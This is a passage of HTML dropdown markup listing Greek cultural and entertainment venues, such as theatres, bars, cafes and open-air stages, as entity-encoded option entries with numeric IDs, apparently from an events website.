	<option value="63275">&Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="62896">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="62848">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&theta;&alpha;&nu;&alpha;&sigma;ί&alpha;&sigmaf; &Tau;&zeta;&omicron;&upsilon;&mu;&epsilon;&lambda;έ&kappa;&alpha;</option>
	<option value="63685">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64239">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="60965">&Sigma;&tau;ά&delta;&iota;&omicron; &Delta;&iota;&alpha;&gamma;ό&rho;&alpha;</option>
	<option value="60621">&Sigma;&tau;ά&delta;&iota;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; </option>
	<option value="62371">&Sigma;&tau;ά&delta;&iota;&omicron; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&omicron;ύ&sigma;&eta;&sigmaf;</option>
	<option value="64168">&Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf; &ndash; &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&iota;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63862">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="63923">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Mu;&epsilon;&tau;&rho;ό &Sigma;ύ&nu;&tau;&alpha;&gamma;&mu;&alpha;</option>
	<option value="62948">&Sigma;&tau;&alpha;&nu;ό&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="63336">&Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62434">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Beta;ό&lambda;&beta;&eta;&sigmaf;</option>
	<option value="61185">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; (Plus)</option>
	<option value="60518">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / Club</option>
	<option value="60517">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="60579">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; </option>
	<option value="63109">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; \</option>
	<option value="61853">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Kappa;ί&nu;&eta;&sigma;&eta;&sigmaf;</option>
	<option value="62094">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; '&Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;'</option>
	<option value="62891">&Sigma;&tau;έ&kappa;&iota; &Phi;&iota;&lambda;&omicron;&pi;&rho;&omicron;ό&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63559">&Sigma;&tau;έ&kappa;&iota; &Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή&sigmaf; &Epsilon;&sigma;&tau;ί&alpha;&sigmaf; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62610">&Sigma;&tau;ί&gamma;&mu;&alpha; Music Bar</option>
	<option value="64106">&Sigma;&tau;ί&lambda;&beta;&eta; Alternative Coffee Bar</option>
	<option value="62205">&Sigma;&tau;&omicron; &Kappa;&lambda;&epsilon;&iota;&delta;ί &Tau;&omicron;&upsilon; &Phi;&alpha;</option>
	<option value="62680">&Sigma;&tau;&omicron; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="63595">&Sigma;&tau;&omicron;ά 1909</option>
	<option value="62066">&Sigma;&tau;&omicron;ά Bistrot-Bar</option>
	<option value="62719">&Sigma;&tau;&omicron;ά &Epsilon;&mu;&pi;ό&rho;&omega;&nu;</option>
	<option value="61535">&Sigma;&tau;&omicron;ά &Tau;&omicron;&upsilon; &Beta;&iota;&beta;&lambda;ί&omicron;&upsilon;</option>
	<option value="63297">&Sigma;&tau;ό&mu;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62266">&Sigma;&tau;&omicron;&upsilon; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62726">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; New Star Art Cinema</option>
	<option value="63644">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Epsilon;&nu;&nu;&iota;ά</option>
	<option value="62228">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &amp; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ί</option>
	<option value="62684">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; Ό&xi;&omega; &Nu;&omicron;&upsilon;</option>
	<option value="63427">&Sigma;&tau;&omicron;&upsilon;&sigmaf; &Pi;έ&nu;&tau;&epsilon; &Delta;&rho;ό&mu;&omicron;&upsilon;&sigmaf;</option>
	<option value="63175">&Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Alpha;&sigma;&eta;&mu;&alpha;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="63279">&Sigma;ύ&beta;&omicron;&tau;&alpha;</option>
	<option value="62333">&Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; / &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="62861">&Sigma;&upsilon;&kappa;&iota;έ&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60614">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; </option>
	<option value="63703">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="64055">&Sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;ή &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&iota;ώ&nu; &laquo;&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha;&sigmaf; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;&raquo; </option>
	<option value="61675">&Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="63245">&Sigma;&upsilon;&mu;&mu;&alpha;&chi;&iota;&kappa;ά &Kappa;&omicron;&iota;&mu;&eta;&tau;ή&rho;&iota;&alpha;</option>
	<option value="60616">&Sigma;ύ&mu;&pi;&lambda;&epsilon;&gamma;&mu;&alpha; &Sigma;&tau;&omicron;&upsilon; &Nu;ί&kappa;&omicron;&upsilon; </option>
	<option value="62798">&Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Verde</option>
	<option value="63377">&Sigma;&upsilon;&nu;&delta;&epsilon;&tau;ή&rho;&alpha;&sigmaf;</option>
	<option value="62262">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;</option>
	<option value="63825">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Iota;. &Beta;&epsilon;&lambda;&lambda;ί&delta;&eta;&sigmaf;&raquo; (&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron;)</option>
	<option value="63236">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&phi;&omicron;ί &Mu;ά&lambda;&lambda;&iota;&omicron;&upsilon;</option>
	<option value="61080">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Eta;&lambda;&iota;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="63787">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="62507">&Sigma;ύ&rho;&omicron;&sigmaf;</option>
	<option value="60806">&Sigma;&phi;&epsilon;&nu;&tau;ό&nu;&alpha;</option>
	<option value="62724">&Sigma;&phi;ί&gamma;&gamma;&alpha; Music Theater</option>
	<option value="63910">&Sigma;&chi;&epsilon;&delta;ί&alpha; Home</option>
	<option value="62745">&Sigma;&chi;&omicron;&iota;&nu;&omicron;&beta;ά&tau;&eta;&sigmaf; Cafe</option>
	<option value="64267">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ&sigmaf;</option>
	<option value="62386">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;</option>
	<option value="62901">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63487">&Sigma;&chi;&omicron;&lambda;ή &Omicron;&upsilon;&rho;&sigma;&omicron;&upsilon;&lambda;&iota;&nu;ώ&nu;</option>
	<option value="61455">&Tau;&alpha; &Mu;ά&nu;&tau;&alpha;&lambda;&alpha;</option>
	<option value="61750">&Tau;&alpha; &Pi;&alpha;&iota;&delta;&iota;ά</option>
	<option value="61247">&Tau;&alpha; &Chi;ά&lambda;&kappa;&iota;&nu;&alpha;</option>
	<option value="62045">&Tau;&alpha;&xi;&iota;ά&rho;&chi;&eta;&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63375">&Tau;&alpha;&xi;ί&delta;&iota; Bar</option>
	<option value="62482">&Tau;&alpha;&xi;ύ&delta;&iota;&alpha;</option>
	<option value="64251">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Lambda;&alpha;&mu;&pi;έ&tau;&eta; - &Theta;&epsilon;&rho;&iota;&nu;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;. &Lambda;&epsilon;&mu;&pi;έ&sigma;&eta;</option>
	<option value="62888">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Sigma;&tau;έ&gamma;&eta;&sigmaf; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &kappa;&alpha;&iota; &Tau;&epsilon;&chi;&nu;ώ&nu; - Hytra Bar Re</option>
	<option value="61175">&Tau;&Epsilon;&Iota; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61935">&Tau;&Epsilon;&Iota; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="61107">&Tau;&epsilon;ί&chi;&omicron;&sigmaf; &Tau;&omega;&nu; &Epsilon;&theta;&nu;ώ&nu; (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="64122">&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;</option>
	<option value="62362">&Tau;&epsilon;&tau;&rho;ά&sigma;&tau;&iota;&chi;&omicron; Live Theater</option>
	<option value="62147">&Tau;&Epsilon;&Tau;&Tau;&Iota;&xi;</option>
	<option value="63963">&Tau;έ&chi;&nu;&eta;&sigmaf; &Delta;&rho;ώ&mu;&epsilon;&nu;&alpha;</option>
	<option value="62920">&Tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Lambda;&alpha;&upsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="1">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="60720">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="63897">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf; Stage</option>
	<option value="62334">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; Cartel</option>
	<option value="62739">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&theta;&rho;έ&phi;&tau;&eta;&sigmaf;</option>
	<option value="63353">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Phi;ά&mu;&pi;&rho;&iota;&kappa;&alpha;</option>
	<option value="61240">&Tau;&zeta;&iota;&beta;&alpha;έ&rho;&iota;</option>
	<option value="61631">&Tau;&zeta;&omicron;ύ&mu;&kappa;&alpha;</option>
	<option value="61731">&Tau;&eta;&lambda;έ&mu;&alpha;&chi;&omicron;&sigmaf; BBQ Club</option>
	<option value="62077">&Tau;ή&nu;&omicron;&sigmaf;</option>
	<option value="62079">&Tau;&omicron; Steki &Tau;&omicron;&upsilon; &Iota;&pi;&pi;&omicron;&kappa;&rho;ά&tau;&eta;</option>
	<option value="62146">&Tau;&omicron; &Alpha;&beta;&gamma;ό &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ύ &Chi;&omega;&rho;&iota;&omicron;ύ</option>
	<option value="62154">&Tau;&omicron; &Delta;έ&nu;&tau;&rho;&omicron; &Sigma;&tau;&omicron; Bar</option>
	<option value="63381">&Tau;&omicron; &Kappa;&alpha;&phi;έ &Tau;&omicron;&upsilon; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62568">&Tau;&omicron; &Kappa;&omicron;&upsilon;&mu;&pi;ά&kappa;&iota;</option>
	<option value="62235">&Tau;&omicron; &Mu;ή&lambda;&omicron;&nu; &Tau;&eta;&sigmaf; Έ&rho;&iota;&delta;&omicron;&sigmaf;</option>
	<option value="61919">&Tau;&omicron; &Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62746">&Tau;&omicron; &Mu;&pi;&alpha;&rho;ά&kappa;&iota; &tau;&eta;&sigmaf; &Delta;&iota;&delta;ό&tau;&omicron;&upsilon;</option>
	<option value="61413">&Tau;&omicron; &Pi;&iota;&omicron; &Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="61397">&Tau;&omicron; &Rho;έ&mu;&alpha;</option>
	<option value="62000">&Tau;&omicron; &Sigma;&pi;ί&rho;&tau;&omicron;</option>
	<option value="61918">&Tau;&omicron; &Sigma;&pi;ί&tau;&iota;</option>
	<option value="61960">&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61548">&Tau;&omicron; &Phi;&omicron;&upsilon;&gamma;ά&rho;&omicron;</option>
	<option value="63783">&Tau;&omicron;&pi; &Chi;&alpha;&nu;έ</option>
	<option value="63326">&Tau;&Omicron;&Pi;&Omicron;&Sigma; &Alpha;&Lambda;&Lambda;&Omicron;ύ</option>
	<option value="60636">&Tau;ό&pi;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Chi;ώ&rho;&alpha;</option>
	<option value="62295">&Tau;&rho;&alpha;&nu;&zeta;ί&sigma;&tau;&omicron;&rho;</option>
	<option value="62601">&Tau;&rho;&epsilon;&lambda;ή &Rho;&omicron;&delta;&iota;ά</option>
	<option value="62408">&Tau;&rho;&epsilon;&nu;&omicron;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60767">&Tau;&rho;ί&kappa;&alpha;&lambda;&alpha;</option>
	<option value="62974">&Tau;&rho;ί&chi;&omicron;&rho;&delta;&omicron;</option>
	<option value="61839">&Tau;&rho;όϊ&kappa;&alpha; Club</option>
	<option value="61237">&Tau;&rho;&upsilon;&pi;&omicron;&kappa;ά&rho;&upsilon;&delta;&omicron;&sigmaf; Rock Caf&eacute;</option>
	<option value="60569">&Tau;&sigma;ά&iota; &Sigma;&tau;&eta; &Sigma;&alpha;&chi;ά&rho;&alpha;</option>
	<option value="63388">&Tau;&sigma;&alpha;&lambda;&alpha;&pi;&epsilon;&tau;&epsilon;&iota;&nu;ό&sigmaf;</option>
	<option value="62468">&Tau;&upsilon;&chi;&epsilon;&rho;ό Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="60514">&Tau;ώ&rho;&alpha; &Kappa;44</option>
	<option value="63467">&Upsilon;&delta;&alpha;&tau;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="63871">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;ά&lambda;&upsilon;&psi;&eta;&sigmaf;</option>
	<option value="61093">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61073">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63181">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="63260">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62084">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64182">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="63169">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="63171">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62943">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; '&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;'</option>
	<option value="62797">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&iota;&gamma;&iota;&alpha;&lambda;&epsilon;ί&alpha;&sigmaf; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;</option>
	<option value="64050">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu; &quot;&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;&quot;</option>
	<option value="61494">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;. &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62423">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Eta;&Mu; - &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="60873">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;ώ&nu; &Mu;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="63302">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="61607">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63282">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Pi;&rho;&omicron;&sigma;&kappa;ό&pi;&omega;&nu;</option>
	<option value="63187">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="60951">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf;</option>
	<option value="64043">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Royal Theater</option>
	<option value="60955">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&psi;&epsilon;&omega;&sigmaf;</option>
	<option value="63200">&Upsilon;&pi;ά&tau;&eta; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61923">&Upsilon;&pi;&epsilon;&rho;&omega;&kappa;&epsilon;ά&nu;&iota;&omicron; (Deck)</option>
	<option value="61946">&Upsilon;&pi;&omicron;&beta;&rho;ύ&chi;&iota;&omicron;</option>
	<option value="63067">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; 13</option>
	<option value="61454">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; &Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή&sigmaf; &Tau;&omicron;&pi;ί&omicron;&upsilon;</option>
	<option value="63902">Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="63221">&Phi;&alpha;&nu;ά&rho;&iota; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63214">&Phi;&alpha;&nu;ά&rho;&iota; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="62406">&Phi;&alpha;&rho;ά&gamma;&gamma;&iota; &Pi;&epsilon;&tau;&rho;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="62822">&Phi;ά&rho;&omicron;&sigmaf; &Epsilon;&nu; &Pi;ά&tau;&rho;&alpha;&iota;&sigmaf;</option>
	<option value="63277">&Phi;ά&rho;&omicron;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="63251">&Phi;ά&rho;&sigma;&alpha;&lambda;&alpha;</option>
	<option value="64229">&Phi;&epsilon;&tau;&iota;&chi;&iota;έ &Tau;&zeta;&alpha;&mu;ί (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά)</option>
	<option value="61544">&Phi;&iota;&lambda;&iota;&pi;&pi;&iota;ά&delta;&alpha;</option>
	<option value="60576">&Phi;&iota;&lambda;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Pi;&alpha;&rho;&nu;&alpha;&sigma;&sigma;ό&sigmaf;</option>
	<option value="62356">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61757">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="60815">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60629">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu; </option>
	<option value="61995">&Phi;&iota;&lambda;ώ&tau;&alpha; &Phi;&lambda;ώ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="62059">&Phi;&iota;&xi;</option>
	<option value="62063">&Phi;&lambda;&alpha;baraki</option>
	<option value="62439">&Phi;&lambda;ώ&rho;&iota;&nu;&alpha;</option>
	<option value="62435">&Phi;&omicron;&iota;&nu;&iota;&kappa;&omicron;ύ&nu;&tau;&alpha;</option>
